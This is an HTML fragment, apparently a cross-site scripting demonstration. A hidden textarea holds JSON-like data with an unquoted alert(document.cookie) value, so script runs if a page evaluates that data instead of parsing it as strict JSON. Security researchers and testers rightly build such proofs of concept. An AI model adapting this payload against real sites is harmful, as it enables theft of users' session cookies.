 <textarea style="display:none" id="json">
{
"name":"gainover","pkav":alert(document.cookie),"c":"",
"group":"pkav"
}
</textarea>